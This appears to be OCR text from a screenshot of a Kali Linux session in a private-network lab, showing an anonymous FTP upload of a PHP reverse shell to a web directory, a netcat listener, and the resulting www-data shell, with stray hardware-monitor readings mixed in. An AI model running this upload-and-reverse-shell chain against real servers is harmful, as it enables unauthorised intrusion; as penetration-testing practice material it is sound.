 root@kali: ~/Desktop
root@kali: ~/Desktop
root@kali: ~/Desktop/tools/Privilege_Escalation/Linux/LinEnum
root@kali: ~/Desktop
1.log CALL.html data.sql joomscan nmap.txt
37292.c config.php hash2.txt key_part_one output
45010.c CVE-2021-3493 hash.txt key_part_two pass.txt
(root㉿kali)-[~/Desktop]
# ftp 192.168.1.11
Connected to 192.168.1.11.
220 ProFTPD Server (ProFTPD Default Installation) [192.168.1.11]
Name (192.168.1.11:root): anonymous
331 Anonymous login ok, send your complete email address as your pass
Password:
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||49300|)
150 Opening BINARY mode data connection for php-reverse-shell.php
100% |*****************************************************
226 Transfer complete
5493 bytes sent in 00:00 (1.20 MiB/s)
ftp> bye
221 Goodbye.
(root㉿kali)-[~/Desktop]
# vim php-reverse-shell.php
(root㉿kali)-[~/Desktop]
# nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.1.6] from 192.168.1.11 [192.168.1.11] 43472
Linux ubuntu 4.4.0-194-generic #226-Ubuntu SMP Wed Oct 21 10:19:36 UT
08:54:28 up 25 min, 0 users, load average: 0.00, 1.26, 2.39
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
"the quieter you beco
192.168.1.11/files/
220%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Index of /files
Name Last modified Size Description
Parent Directory -
CALL.html 2020-11-26 13:02 109
php-reverse-shell.php 2024-05-17 08:51 5.4K
Apache/2.4.18 (Ubuntu) Server at 192.168.1.11 Port 80
192.168.1.11
GPU: 61°C
CPU 核心: 1.149 V
GPU 核心: 0.656 V
CPU: 39.22 W
GPU: 16.30 W
0 ETA